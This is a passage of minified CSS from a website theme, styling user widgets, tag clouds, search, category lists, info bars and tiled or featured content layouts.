.item:nth-child(4n+1),.cols_5 .widget_profiles_list.tiles .item:nth-child(5n+1),.cols_5 .widget_online_list .item:nth-child(5n+1),.cols_6 .widget_profiles_list.tiles .item:nth-child(6n+1),.cols_6 .widget_online_list .item:nth-child(6n+1),.cols_7 .widget_profiles_list.tiles .item:nth-child(7n+1),.cols_7 .widget_online_list .item:nth-child(7n+1),.cols_8 .widget_profiles_list.tiles .item:nth-child(8n+1),.cols_8 .widget_online_list .item:nth-child(8n+1),.cols_9 .widget_profiles_list.tiles .item:nth-child(9n+1),.cols_9 .widget_online_list .item:nth-child(9n+1),.cols_10 .widget_profiles_list.tiles .item:nth-child(10n+1),.cols_10 .widget_online_list .item:nth-child(10n+1),.cols_11 .widget_profiles_list.tiles .item:nth-child(11n+1),.cols_11 .widget_online_list .item:nth-child(11n+1),.cols_12 .widget_profiles_list.tiles .item:nth-child(12n+1),.cols_12 .widget_online_list .item:nth-child(12n+1){clear:left;}.widget_profiles_list.tiles .item .image,.widget_online_list .item .image{margin-bottom:15px;}.widget_profiles_list.tiles .item .image img,.widget_online_list .item .image img{margin:0 auto;display:block;}.widget_profiles_list.tiles .item .name,.widget_online_list .item .name{display:block;width:100%;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;text-align:center;}.widget_online_list.only-name{margin:0;}.only-name > a::before{color:#cacaca;}.widget_user_avatar .user_info{overflow:hidden;clear:both;margin:-15px;padding:8px 15px;margin-bottom:15px;}.widget_user_avatar .user_info .avatar{float:right;}.widget_user_avatar .user_info .avatar a,.widget_user_avatar .user_info .avatar img{display:block;}.widget_user_avatar .user_info .name{height:32px;line-height:32px;}.widget_user_avatar .user_info .name a{text-decoration:none;font-size:1.2rem;}.widget_user_avatar{position:relative;}.widget_tags_cloud .tags_as_list,.widget_tags_cloud .tags_as_list li,.widget_tags_cloud .tags_as_cloud,.widget_tags_cloud .tags_as_cloud li{margin:0;padding:0;list-style:none;}.widget_tags_cloud .tags_as_cloud{overflow:hidden;}.widget_tags_cloud .tags_as_cloud li{float:left;margin:0 8px 8px 0;}.widget_tags_cloud .tags_as_list li{position:relative;display:block;font-size:1rem !important;font-weight:400;transition:all 0.1s linear;margin:0 0 5px;}.float .widget_tags_cloud .tags_as_list li{display:inline-block;margin:4px 2px;}.widget_tags_cloud .tags_as_list li a{padding:10px 50px 10px 15px;display:block;}.float .widget_tags_cloud .tags_as_list li a{padding:10px 15px;}.widget_tags_cloud .tags_as_list li .counter{padding:1px 6px;font-size:.8rem;background:#2897e1;color:#fff;border-radius:.4rem;float:right;position:absolute;top:50%;right:7px;margin-top:-.6777rem;}.float .widget_tags_cloud .tags_as_list li .counter{margin-top:0;right:-5px;top:-5px;}.widget_tags_cloud li.colored > a{color:inherit;}.widget_search{background-color:#2897e1;margin:0 0 35px;padding:5px;position:relative;}.body > .widget_search{margin:-15px;}.widget_search form{margin-bottom:0;}.widget_search form::before{font-family:'fontello';content:'\e825';position:absolute;left:13px;top:5px;color:#9a9a9a;font-size:1.6rem;line-height:2.3333rem;color:#fff;}.widget_search .input{padding-left:40px;border:0 none !important;background:transparent !important;color:#fff !important;box-shadow:none !important;}aside .cols_1 .groups-list,aside .cols_2 .groups-list,aside .cols_3 .groups-list{margin:-15px;}aside .cols_1 .groups-list .item .icon,aside .cols_2 .groups-list .item .icon,aside .cols_3 .groups-list .item .icon{float:none;margin:0;text-align:center;line-height:normal;}aside .cols_1 .groups-list .item .icon img,aside .cols_2 .groups-list .item .icon img,aside .cols_3 .groups-list .item .icon img{display:inline-block;}aside .cols_1 .groups-list .item .title,aside .cols_2 .groups-list .item .title,aside .cols_3 .groups-list .item .title{max-width:none;margin:0 0 5px;float:none;}aside .cols_1 .groups-list .item .fields .value,aside .cols_2 .groups-list .item .fields .value,aside .cols_3 .groups-list .item .fields .value{font-size:.9333rem;}aside .cols_1 .groups-list .item .actions,aside .cols_2 .groups-list .item .actions,aside .cols_3 .groups-list .item .actions{line-height:normal;float:none;font-size:.9333rem;}aside .cols_1 .groups-list .item .actions::before,aside .cols_2 .groups-list .item .actions::before,aside .cols_3 .groups-list .item .actions::before{content:'\e814';font-family:'fontello';color:#bbb;}.widget_content_filter .title{margin-bottom:5px;font-weight:700;color:#136bb9;}.widget_content_filter .field{margin-bottom:10px;}.widget_content_filter .field label{font-size:.9333rem;}.widget_content_filter .ft_date .value,.widget_content_filter .ft_number .value{font-size:.8rem;}.widget_content_filter .ft_date button{display:none;}.widget_content_filter .date-input,.widget_content_filter .input-small{width:60px !important;}.widget_content_filter .buttons{margin-top:20px;}.widget_content_filter .buttons input{margin-right:10px;}#bottom [class*="_list"]{margin:0;}.widget.fixed_actions_menu > .edit_wlinks{margin:0;}.edit_wlinks{position:absolute;bottom:0;right:0;opacity:0;z-index:100;transition:opacity .2s linear;}.edit_wlinks a{background-color:#222;color:#fff;text-decoration:none;padding:5px;float:left;font-size:12px;opacity:.8;}.edit_wlinks a:hover{opacity:1;transition:opacity .1s linear;}.widget:hover .edit_wlinks,.widget_tabbed .body:hover .edit_wlinks {opacity:.5;}.widget:hover .edit_wlinks:hover,.widget_tabbed .body:hover .edit_wlinks:hover {opacity:1;}.edit_wlinks a.delete {background-color:#e53c45;}form[action="/admin/widgets_update"] .tabs-menu > ul > li > a,form[action="/admin/widgets_update"] .tabs-menu > ul > li > a:hover{border-bottom:0 none;}form[action="/admin/widgets_update"] .tabs-menu > ul > li.active > a,form[action="/admin/widgets_update"] .tabs-menu > ul > li.active > a:hover{border-bottom:0 none;}form[action="/admin/widgets_update"] input.button-submit{min-height:auto;}form[action="/admin/widgets_update"] input.button-submit:hover{color:#069;border-color:#ccc;background:linear-gradient(to bottom, #FFF 0%,#EDEDED 100%);}#comments_widget .tabbed > li:only-child a{cursor:default !important;}#controller_wrap > h1,h1.item_title{margin:0 0 15px;}h1 sup{background:rgba(0,0,0,.3);border-radius:8px;color:#fff;font-size:11px;height:16px;line-height:16px;margin-top:-15px;padding:2px 5px;}#controller_wrap > h2{border-bottom:1px solid rgba(0,0,0,.07);}.content_categories{padding:15px;margin:0 0 15px;padding:0;background:transparent;border:0 none;}article div.content_categories:last-child{margin:0;}.content_categories > ul{margin:15px -15px 35px;padding:0;overflow:hidden;}.content_categories > ul > li{margin:0;padding:0 15px;float:left;display:block;font-size:1.1333rem;}.cols_1 .content_categories > ul > li,.cols_2 .content_categories > ul > li,.cols_3 .content_categories > ul > li{width:100%;float:none;}.cols_4 .content_categories > ul > li,.cols_5 .content_categories > ul > li,.cols_6 .content_categories > ul > li{width:50%;}.cols_7 .content_categories > ul > li,.cols_8 .content_categories > ul > li,.cols_9 .content_categories > ul > li{width:33.3333%;}.cols_10 .content_categories > ul > li,.cols_11 .content_categories > ul > li,.cols_12 .content_categories > ul > li{width:25%;}.cols_4 .content_categories > ul > li:nth-child(2n+1),.cols_5 .content_categories > ul > li:nth-child(2n+1),.cols_6 .content_categories > ul > li:nth-child(2n+1),.cols_7 .content_categories > ul > li:nth-child(3n+1),.cols_8 .content_categories > ul > li:nth-child(3n+1),.cols_9 .content_categories > ul > li:nth-child(3n+1),.cols_10 .content_categories > ul > li:nth-child(4n+1),.cols_11 .content_categories > ul > li:nth-child(4n+1),.cols_12 .content_categories > ul > li:nth-child(4n+1){clear:left;}.content_categories .cover_preset_normal > li,.content_categories .cover_preset_big > li,.content_categories .cover_preset_original > li{position:relative;margin-bottom:15px;}.content_categories > ul > li > a{padding:10px 0;display:block;color:#ababab;border-bottom:2px solid rgba(0,0,0,.05);transition:all .1s linear;text-decoration:none;}.content_categories .cover_preset_micro > li.set_cover_preset > a > .cat_img,.content_categories .cover_preset_small > li.set_cover_preset > a > .cat_img{margin:0 5px 0 0;vertical-align:middle;display:inline-block;height:32px;width:32px;overflow:hidden;position:relative;}.content_categories .cover_preset_small > li.set_cover_preset > a > .cat_img{margin:0 15px 0 0;height:64px;width:64px;}.content_categories .cover_preset_micro > li.set_cover_preset > a > .cat_img img,.content_categories .cover_preset_small > li.set_cover_preset > a > .cat_img img{position:absolute;top:0;left:0;}.content_categories .cover_preset_normal > li > a,.content_categories .cover_preset_big > li > a,.content_categories .cover_preset_original > li > a{overflow:hidden;padding-bottom:12rem;height:0;background-position:center center;background-size:cover;background-repeat:no-repeat;background-color:#f2f2f2;text-align:center;position:relative;}.content_categories .cover_preset_normal > li > a > .cat_img,.content_categories .cover_preset_big > li > a > .cat_img,.content_categories .cover_preset_original > li > a > .cat_img{position:absolute;top:0;left:0;width:100%;height:100%;overflow:hidden;}.content_categories .cover_preset_normal > li > a > .cat_img img,.content_categories .cover_preset_big > li > a > .cat_img img,.content_categories .cover_preset_original > li > a > .cat_img img{width:100%;min-height:100%;display:block;}.content_categories .cover_preset_micro > li > a > span,.content_categories .cover_preset_small > li > a > span{line-height:32px;}.content_categories .cover_preset_normal > li > a > span,.content_categories .cover_preset_big > li > a > span,.content_categories .cover_preset_original > li > a > span{position:absolute;bottom:15px;left:0;line-height:2.4rem;background-color:#2897e1;color:#fff;padding:0 15px;font-size:1.2rem;opacity:.9;transition:opacity .1s linear;z-index:1;}.content_categories .cover_preset_normal > li > a:hover > span,.content_categories .cover_preset_big > li > a:hover > span,.content_categories .cover_preset_original > li > a:hover > span{opacity:1;}.content_categories > ul > li > a::before{font-family:'fontello';content:'\e623';color:#cacaca;margin:0 5px 0 0;}.content_categories > ul.cover_preset_micro > li > a::before{width:32px;display:inline-block;text-align:center;}.content_categories > ul.cover_preset_small > li > a::before{font-size:50px;width:75px;display:inline-block;text-align:center;vertical-align:middle;}.content_categories > ul.cover_preset_normal > li > a::before,.content_categories > ul.cover_preset_big > li > a::before,.content_categories > ul.cover_preset_original > li > a::before{font-size:8rem;line-height:12rem;}.content_categories > ul > li.set_cover_preset > a::before{display:none !important;}.content_categories > ul > li > a:hover{color:#333;transition:all .1s linear;border-color:#2897e1;}.content_categories > ul ul{margin:0;padding:0;background:rgba(0,0,0,.03);}.content_categories > ul ul li{list-style:none outside;margin:5px;padding:0;display:inline-block;font-size:.9333rem;}.content_categories > ul ul li a{color:#9a9a9a;}.content_categories > ul ul li a:hover{color:#545454;}.cats_bar ul{margin: 0 0 10px;list-style: none;}.cats_bar ul > li{display: inline-block;margin-right: 10px;}.cats_bar ul > li::before{color:#9a9a9a;font-family:'fontello';content:'\e623';}.tags_bar{margin:15px 0;overflow:hidden;clear:both;color:#7a7a7a;padding:5px 0;}.tags_bar::before{font-family:'fontello';content:'\e828';margin-right:5px;color:#cacaca;}.category_description,.content_item .info_bar,.content_list_item .info_bar{margin:0 0 15px;padding:5px 0;overflow:hidden;font-size:.9333rem;color:#9a9a9a;clear:both;}.category_description,.content_item .info_bar{border-top:1px dashed rgba(0,0,0,.1);border-bottom:1px dashed rgba(0,0,0,.1);}.info_bar::after{content:'';clear:both;display:table;}.content_item .info_bar{line-height:32px;margin-bottom:25px;}.content_item .info_bar a,.content_list_item .info_bar a{color:#9a9a9a;}.content_item .info_bar a:hover,.content_list_item .info_bar a:hover{color:#2897e1;}.content_item .info_bar .bar_item,.content_list_item .info_bar .bar_item{padding:5px 10px;display:inline-block;border-right:1px dashed rgba(0,0,0,.1);vertical-align:middle;}.content_item .info_bar .bar_item.bi_rating{float:left;}.content_item .info_bar .rating_widget{margin-left:0;margin-bottom:0;}.content_item .info_bar .bar_item:first-child,.content_list_item .info_bar .bar_item:first-child{padding-left:0;}.content_list_item .info_bar .bi_count{font-weight:700;}.content_item .info_bar .parent_title{font-weight:400;font-size:inherit;margin:0;}.parent_title::before,.info_bar .bar_item::before{font-family:'fontello';color:#cacaca;margin-right:5px;}.bi_star::before{content:'\e633';}.bi_user::before{content:'\e82a';}.bi_hits::before{content:'\e80f';}.bi_comments::before{content:'\e610'}.bi_folder::before{content:'\e623';}.bi_date_pub::before,.bi_date::before{content:'\e671';}.bi_date_pub span{color:#f28d4f;}.parent_title::before,.content_list .parent_title::before,.content_item .info_bar .parent_title::before{content:'\e623';margin-right:5px;}.content_item .info_bar .parent_title::before{margin:0;}.info_bar .avatar img{vertical-align:middle;margin-right:5px;}.content_list.tiled .info_bar .bi_not_approved,.content_list_item .info_bar .bi_not_approved,.content_item .info_bar .bi_not_approved,.content_list_item .info_bar .bi_not_pub,.content_item .info_bar .bi_not_pub{color:#e53c45;}.content_list.tiled .info_bar .bi_not_approved::before,.content_list_item .info_bar .bi_not_approved::before,.content_item .info_bar .bi_not_approved::before,.content_list_item .info_bar .bi_not_pub::before,.content_item .info_bar .bi_not_pub::before{content:'\e80e';}.bar_item.bi_not_approved.is_edit_item{color:#e67e22;font-weight:bold;}.content_list::after{content:'';clear:both;display:table;}.content_list_item{position:relative;margin:0;padding:15px 0 0;border-top:1px solid rgba(0,0,0,.07);}.content_list_item:first-child{border-top:0 none;}.content_list_item .ft_image,.content_list_item .photo{float:left;margin:0 15px 15px 0;overflow:hidden;max-width:35%;}.content_list_item .ft_image a,.content_list_item .photo a{display:block;position:relative;}.content_list_item .photo.small a{display:block;}.content_list_item .ft_image img,.content_list_item > .photo img{width:100%;display:block;}.content_list_item .field{margin-bottom:10px;}.content_list_item .ft_caption{margin-bottom:15px;margin-top:-.3rem;}.content_list_item .ft_caption .value{margin:0;}h1 + .parent_title,.content_list_item .ft_caption a.parent_title{color:#f28d4f;}h1 + .parent_title{margin-bottom:15px;display:inline-block;}h1 + .parent_title:hover,.content_list_item .ft_caption a.parent_title:hover{color:#2897e1;}.content_list_item .ft_caption h1{font-size:16px;font-weight:bold;margin:0;padding:2px 0;}.content_list .info_bar{display:block;}.content_list_item .f_date_pub{color:#9a9a9a;font-size:.8rem;padding-top:1px;}.content_item .ft_html p:last-child,.content_list_item .ft_html p:last-child{margin-bottom:0;}.content_list_item .ft_user a{color:#f28d4f;}.content_list_item .ft_user a:hover{color:#2897e1;}.content_item .ft_listmultiple ul,.content_list_item .ft_listmultiple ul{clear:both;}.list_columns{margin:0 -15px;}.list_columns .content_list_item{padding:15px;margin-bottom:0;}.cols_6 .list_columns .content_list_item,.cols_7 .list_columns .content_list_item,.cols_8 .list_columns .content_list_item{width:50%;float:left;}.cols_9 .list_columns .content_list_item,.cols_10 .list_columns .content_list_item,.cols_11 .list_columns .content_list_item{width:33.3333%;float:left;}.cols_12 .list_columns .content_list_item{width:25%;float:left;}.cols_6 .list_columns .content_list_item:nth-child(2n+1),.cols_7 .list_columns .content_list_item:nth-child(2n+1),.cols_8 .list_columns .content_list_item:nth-child(2n+1),.cols_9 .list_columns .content_list_item:nth-child(3n+1),.cols_10 .list_columns .content_list_item:nth-child(3n+1),.cols_11 .list_columns .content_list_item:nth-child(3n+1),.cols_12 .list_columns .content_list_item:nth-child(4n+1){clear:left;}.cols_6 .list_columns .content_list_item:nth-child(-n+2),.cols_7 .list_columns .content_list_item:nth-child(-n+2),.cols_8 .list_columns .content_list_item:nth-child(-n+2),.cols_9 .list_columns .content_list_item:nth-child(-n+3),.cols_10 .list_columns .content_list_item:nth-child(-n+3),.cols_11 .list_columns .content_list_item:nth-child(-n+3),.cols_12 .list_columns .content_list_item:nth-child(-n+4){border-top:0 none;}.cols_6 .list_columns .content_list_item .info_bar,.cols_7 .list_columns .content_list_item .info_bar,.cols_8 .list_columns .content_list_item .info_bar,.cols_9 .list_columns .content_list_item .info_bar,.cols_10 .list_columns .content_list_item .info_bar,.cols_11 .list_columns .content_list_item .info_bar,.cols_12 .list_columns .content_list_item .info_bar{border-top:0 none;border-bottom:0 none;display:block;margin-bottom:0;}.cols_6 .list_columns .content_list_item .info_bar .bar_item,.cols_7 .list_columns .content_list_item .info_bar .bar_item,.cols_8 .list_columns .content_list_item .info_bar .bar_item,.cols_9 .list_columns .content_list_item .info_bar .bar_item,.cols_10 .list_columns .content_list_item .info_bar .bar_item,.cols_11 .list_columns .content_list_item .info_bar .bar_item,.cols_12 .list_columns .content_list_item .info_bar .bar_item{border-right:0 none;}.cols_6 .list_columns .content_list_item .bar_item.bi_rating,.cols_7 .list_columns .content_list_item .bar_item.bi_rating,.cols_8 .list_columns .content_list_item .bar_item.bi_rating,.cols_9 .list_columns .content_list_item .bar_item.bi_rating,.cols_10 .list_columns .content_list_item .bar_item.bi_rating,.cols_11 .list_columns .content_list_item .bar_item.bi_rating,.cols_12 .list_columns .content_list_item .bar_item.bi_rating{float:right;}.list_2columns{margin:0 -15px;}.list_2columns .content_list_item{padding:15px;margin-bottom:0;}.cols_9 .list_2columns .content_list_item,.cols_10 .list_2columns .content_list_item,.cols_11 .list_2columns .content_list_item,.cols_12 .list_2columns .content_list_item{width:50%;float:left;}.cols_9 .list_2columns .content_list_item:nth-child(2n+1),.cols_10 .list_2columns .content_list_item:nth-child(2n+1),.cols_11 .list_2columns .content_list_item:nth-child(2n+1),.cols_12 .list_2columns .content_list_item:nth-child(2n+1){clear:left;}.cols_9 .list_2columns .content_list_item:nth-child(-n+2),.cols_10 .list_2columns .content_list_item:nth-child(-n+2),.cols_11 .list_2columns .content_list_item:nth-child(-n+2),.cols_12 .list_2columns .content_list_item:nth-child(-n+2){border-top:0 none;}.cols_9 .list_2columns .content_list_item .info_bar,.cols_10 .list_2columns .content_list_item .info_bar,.cols_11 .list_2columns .content_list_item .info_bar,.cols_12 .list_2columns .content_list_item .info_bar{border-top:0 none;border-bottom:0 none;display:block;margin-bottom:0;}.cols_9 .list_2columns .content_list_item .info_bar .bar_item,.cols_10 .list_2columns .content_list_item .info_bar .bar_item,.cols_11 .list_2columns .content_list_item .info_bar .bar_item,.cols_12 .list_2columns .content_list_item .info_bar .bar_item{border-right:0 none;}.cols_9 .list_2columns .content_list_item .bar_item.bi_rating,.cols_10 .list_2columns .content_list_item .bar_item.bi_rating,.cols_11 .list_2columns .content_list_item .bar_item.bi_rating,.cols_12 .list_2columns .content_list_item .bar_item.bi_rating{float:right;}.content_list .is_vip{border:1px solid #f28d4f;}.content_list .is_vip a{color:#f28d4f;}.content_list .is_vip a:hover{color:#2897e1;}.content_list.featured .first{position:relative;padding:15px;border:1px solid rgba(0,0,0,.07);}.content_list.featured .second{position:relative;padding:15px;border:1px solid rgba(0,0,0,.07);border-top:0 none;}.cols_6 .content_list.featured_main,.cols_7 .content_list.featured_main,.cols_8 .content_list.featured_main,.cols_9 .content_list.featured_main{width:50%;float:left;}.cols_6 .content_list.featured_sided,.cols_7 .content_list.featured_sided,.cols_8 .content_list.featured_sided,.cols_9 .content_list.featured_sided{width:50%;padding-left:15px;float:left;}.cols_10 .content_list.featured_main,.cols_11 .content_list.featured_main,.cols_12 .content_list.featured_main{width:40%;float:left;clear:left;}.cols_10 .content_list.featured_sided,.cols_11 .content_list.featured_sided,.cols_12 .content_list.featured_sided{width:60%;float:left;padding-left:15px;}.content_list.featured_sided .content_list_item{overflow:hidden;}.cols_10 .content_list.featured_sided .content_list_item,.cols_11 .content_list.featured_sided .content_list_item,.cols_12 .content_list.featured_sided .content_list_item{float:left;width:50%;overflow:hidden;}.cols_10 .content_list.featured_sided .content_list_item:nth-child(odd),.cols_11 .content_list.featured_sided .content_list_item:nth-child(odd),.cols_12 .content_list.featured_sided .content_list_item:nth-child(odd){clear:left;padding-right:15px;}.cols_10 .content_list.featured_sided .content_list_item:nth-child(even),.cols_11 .content_list.featured_sided .content_list_item:nth-child(even),.cols_12 .content_list.featured_sided .content_list_item:nth-child(even){padding-left:15px;}.cols_10 .content_list.featured_sided .content_list_item:nth-child(-n+2),.cols_11 .content_list.featured_sided .content_list_item:nth-child(-n+2),.cols_12 .content_list.featured_sided .content_list_item:nth-child(-n+2){border-top:0 none;}.content_list.featured .first .ft_image,.content_list.featured .first .photo{width:100%;float:none;max-width:none;margin:0;background-color: #f7f7f7;}.content_list.featured .first img.no-photo{position: static;display: block;width: 60%;margin:15px auto;transform: none !important;}.content_list.featured .first .fetured_item_info{position:absolute;bottom:30px;left:15px;width:80%;background:linear-gradient(to right, rgba(255,255,255,1) 0%,rgba(255,255,255,.7) 100%);padding:15px 0;}.content_list.featured .first .field{padding:0 15px;margin:0 0 5px;}.content_list.featured_sided .content_list_item .f_title h2{font-size:1rem;}.content_list.featured .first .f_teaser{padding-top:0;}.content_list.featured_sided .content_list_item .f_teaser,.content_list.featured_sided .content_list_item .f_title{margin-bottom:5px;}.content_list.featured .info_bar{padding-top:0;border:0 none !important;font-size:.8rem;margin-bottom:0;overflow:visible;}.content_list.featured .first .info_bar{padding:0 15px;}.content_list.featured .second .info_bar{padding:0;}.content_list.featured .second .info_bar .bar_item{padding-top:0;padding-bottom:0;}.content_list.featured_sided .info_bar .bar_item{padding-top:0;}.content_list.featured .info_bar .bar_item{border-right:0 none;}.content_list.featured .content_list_item .bar_item.bi_rating{float:right;}.content_list.featured .first .fetured_item_info.pr{position:relative;bottom:auto;left:auto;width:auto;background:transparent;padding:0;}.content_list.featured .first .pr .field{padding:0;}.content_list.featured .first .pr .info_bar{padding:0;}.content_list.table{width:100%;display:table;border-collapse:collapse;}.content_list.table .table_row{display:table-row;}.content_list.table .thead{text-align:left;background:rgba(0,0,0,.07);color:#9a9a9a;font-size:.8rem;}.content_list.table .table_row > div{display:table-cell;vertical-align:middle;padding:10px;border-bottom:1px solid rgba(0,0,0,.07);}.content_list.table .table_row.thead > div{border-bottom:0;}.content_list.table .table_row:last-child > div{border-bottom:0;}.content_list.table .is_vip > div{border:1px solid #f28d4f;}.content_list.table .photo{width:84px;}.content_list.table .photo a{display:block;width:64px;height:64px;overflow:hidden;position:relative;}.content_list.table .photo a img{min-width:100%;max-height:64px;display:block;position:relative;}.content_list.table .photo a::before{font-family:'fontello';content:'\e638';font-size:32px;position:absolute;line-height:64px;text-align:center;width:100%;height:64px;background-color:rgba(0,0,0,.3);color:#fff;}.content_list.table .rating .arrow,.content_list.table .rating .score{font-size:1rem;float:none;height:auto;width:auto;text-align:center;line-height:1.4rem;}.content_list.table .ft_number{width:100px;}.content_list.table .ft_caption h2{font-size:1.1333rem;margin:0;}.content_list.tiled{margin:0 -15px;}.content_list.tiled .tile{padding:15px 15px 30px;float:left;border-top:1px solid rgba(0,0,0,.07);}.content_list.tiled.vertical .tile{position:relative;padding-bottom:15px;}.cols_1 .content_list.tiled.medium_tiled .tile:first-child,.cols_2 .content_list.tiled.medium_tiled .tile:first-child,.cols_3 .content_list.tiled.medium_tiled .tile:first-child,.cols_4 .content_list.tiled.medium_tiled .tile:nth-child(-n+2),.cols_5 .content_list.tiled.medium_tiled .tile:nth-child(-n+2),.cols_6 .content_list.tiled.medium_tiled .tile:nth-child(-n+2),.cols_7 .content_list.tiled.medium_tiled .tile:nth-child(-n+2),.cols_8 .content_list.tiled.medium_tiled .tile:nth-child(-n+3),.cols_9 .content_list.tiled.medium_tiled .tile:nth-child(-n+3),.cols_10 .content_list.tiled.medium_tiled .tile:nth-child(-n+3),.cols_11 .content_list.tiled.medium_tiled .tile:nth-child(-n+3),.cols_12 .content_list.tiled.medium_tiled .tile:nth-child(-n+4){border-top:0 none;}.cols_1 .content_list.tiled.medium_tiled .tile,.cols_2 .content_list.tiled.medium_tiled .tile,.cols_3 .content_list.tiled.medium_tiled .tile{float:none;}.cols_4 .content_list.tiled.medium_tiled .tile,.cols_5 .content_list.tiled.medium_tiled .tile,.cols_6 .content_list.tiled.medium_tiled .tile,.cols_7 .content_list.tiled.medium_tiled .tile{width:50%;}.cols_8 .content_list.tiled.medium_tiled .tile,.cols_9 .content_list.tiled.medium_tiled .tile,.cols_10 .content_list.tiled.medium_tiled .tile,.cols_11 .content_list.tiled.medium_tiled .tile{width:33.3333%;}.cols_12 .content_list.tiled.medium_tiled .tile{width:25%;}.cols_4 .content_list.tiled.medium_tiled .tile:nth-child(2n+1),.cols_5 .content_list.tiled.medium_tiled .tile:nth-child(2n+1),.cols_6 .content_list.tiled.medium_tiled .tile:nth-child(2n+1),.cols_7 .content_list.tiled.medium_tiled .tile:nth-child(2n+1),.cols_8 .content_list.tiled.medium_tiled .tile:nth-child(3n+1),.cols_9 .content_list.tiled.medium_tiled .tile:nth-child(3n+1),.cols_10 .content_list.tiled.medium_tiled .tile:nth-child(3n+1),.cols_11 .content_list.tiled.medium_tiled .tile:nth-child(3n+1),.cols_12 .content_list.tiled.medium_tiled .tile:nth-child(4n+1){clear:left;}.content_list.tiled .ft_image,.content_list.tiled .tile .photo{display:block;padding-bottom:56%;width:100%;height:0;overflow:hidden;margin-bottom:15px;position:relative;background-color: #f7f7f7;}img.no-photo{width:80%;height:80%;object-fit: fill;position: absolute;top:50%;left:50%;transform: translate(-50%,-50%);}.content_list.tiled.vertical .tile .photo{padding-bottom:143%;}.content_list.tiled .ft_image > a,.content_list.tiled .tile .photo > a{position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,.07);background-size:cover;}.content_list.tiled .ft_image a > img,.content_list.tiled .tile .photo a > img{display:block;min-width:100%;min-height:100%;width:100%;}.content_list.tiled .tile.inside .photo{margin:0;}.content_list.tiled.small_tiled .tile .fields{font-size:.9333rem;}.content_list.tiled.small_tiled .tile.inside .fields{font-size:.8rem;}.content_list.tiled .tile.inside .fields{position:absolute;bottom:15px;left:15px;right:15px;padding:15px 20px;background-color:rgba(0,0,0,.8);color:rgba(255,255,255,.8);}.content_list.tiled .tile.inside .fields .value{color:rgba(255,255,255,.8);}.content_list.tiled.small_tiled .tile.inside .fields{padding:5px 10px;}.content_list.tiled .tile .ft_caption h2{font-weight:400;margin:0;}.content_list.tiled .tile.vert_top_title .ft_caption{margin:0 auto;padding:10px;text-align:center;border:1px solid rgba(0,0,0,.1);border-bottom:0 none;box-shadow:0 5px 2px -2px rgba(0,0,0,.1);z-index:1;position:absolute;top:14px;left:15px;right:15px;background-color:#fff;}.content_list.tiled.small_tiled .tile.vert_top_title .ft_caption{padding:5px;}.content_list.tiled.small_tiled .tile.inside .ft_caption,.content_list.tiled.small_tiled .tile.inside .ft_caption a.title{margin-bottom:5px;}.content_list.tiled .tile.inside .ft_caption a.title{color:#2897e1;}.content_list.tiled .tile.inside .ft_caption a.title:hover{color:#136bb9;}.content_list.tiled .tile .ft_caption a.parent_title{font-size:.9333rem;color:#f28d4f;}.content_list.tiled .tile .ft_caption a.parent_title:hover{color:#2897e1;}.content_list.tiled .tile .field{margin-bottom:10px;}.content_list.tiled .tile .field.f_teaser{color:#333;}.content_list.tiled.small_tiled .tile.inside .field.ft_text{overflow:hidden;max-height:3rem;transition:max-height .1s linear;}.content_list.tiled.small_tiled .tile.inside:hover .field.ft_text{max-height:10.4rem;transition:max-height .1s linear;}.content_list.tiled.medium_tiled .tile.inside .field.ft_text{overflow:hidden;max-height:5rem;transition:max-height .1s linear;}.content_list.tiled.medium_tiled .tile.inside:hover .field.ft_text{max-height:15.4rem;transition:max-height .1s linear;}.content_list.tiled .bi_rating{overflow:hidden;float:right;margin-top:-.1333rem;}.content_list.tiled .bi_rating .rating_widget .arrow{font-size:1.4rem;}.content_list.tiled .info_bar{display:block;margin:0;padding:0;overflow:hidden;font-size:.9333rem;color:#9a9a9a;clear:both;font-size:.9333rem;}.content_list.tiled .info_bar .bar_item{display:inline-block;padding:5px 5px 0 0;}.content_list.tiled .info_bar a{color:#9a9a9a;}.content_list.tiled .info_bar a:hover{color:#2897e1;}.content_list.tiled.vertical .tile .info_bar{position:absolute;bottom:0;right:0;background:rgba(0,0,0,.7);padding:5px 10px;font-size:.8rem;color:rgba(255,255,255,.6);}.content_list.tiled.vertical .tile.inside .info_bar{bottom:auto;top:0;right:0;}.content_list.tiled .tile.inside .info_bar a{color:rgba(255,255,255,.8);}.content_list.tiled .tile.inside .info_bar a:hover{color:rgba(255,255,255,1);}.content_list.tiled.vertical.medium_tiled .bi_rating{margin-top:-.5rem;}.cols_1 .content_list.tiled.small_tiled .tile:first-child,.cols_2 .content_list.tiled.small_tiled .tile:first-child,.cols_3 .content_list.tiled.small_tiled .tile:first-child,.cols_4 .content_list.tiled.small_tiled .tile:nth-child(-n+2),.cols_5 .content_list.tiled.small_tiled .tile:nth-child(-n+2),.cols_6 .content_list.tiled.small_tiled .tile:nth-child(-n+3),.cols_7 .content_list.tiled.small_tiled .tile:nth-child(-n+3),.cols_8 .content_list.tiled.small_tiled .tile:nth-child(-n+4),.cols_9 .content_list.tiled.small_tiled .tile:nth-child(-n+4),.cols_10 .content_list.tiled.small_tiled .tile:nth-child(-n+5),.cols_11 .content_list.tiled.small_tiled .tile:nth-child(-n+5),.cols_12 .content_list.tiled.small_tiled .tile:nth-child(-n+6){border-top:0 none;}.cols_1 .content_list.tiled.small_tiled .tile,.cols_2 .content_list.tiled.small_tiled .tile,.cols_3 .content_list.tiled.small_tiled .tile{float:none;}.cols_4 .content_list.tiled.small_tiled .tile,.cols_5 .content_list.tiled.small_tiled .tile{width:50%;}.cols_6 .content_list.tiled.small_tiled .tile,.cols_7 .content_list.tiled.small_tiled .tile{width:33.3333%;}.cols_8 .content_list.tiled.small_tiled .tile,.cols_9 .content_list.tiled.small_tiled .tile{width:25%;}.cols_10 .content_list.tiled.small_tiled .tile,.cols_11 .content_list.tiled.small_tiled .tile{width:20%;}.cols_12 .content_list.tiled.small_tiled .tile{width:16.6666%;}.cols_4 .content_list.tiled.small_tiled .tile:nth-child(2n+1),.cols_5 .content_list.tiled.small_tiled .tile:nth-child(2n+1),.cols_6 .content_list.tiled.small_tiled .tile:nth-child(3n+1),.cols_7 .content_list.tiled.small_tiled .tile:nth-child(3n+1),.cols_8 .content_list.tiled.small_tiled .tile:nth-child(4n+1),.cols_9 .content_list.tiled.small_tiled .tile:nth-child(4n+1),.cols_10 .content_list.tiled.small_tiled .tile:nth-child(5n+1),.cols_11 .content_list.tiled.small_tiled .tile:nth-child(5n+1),.cols_12 .content_list.tiled.small_tiled .tile:nth-child(6n+1){clear:left;}.content_list.tiled .tile 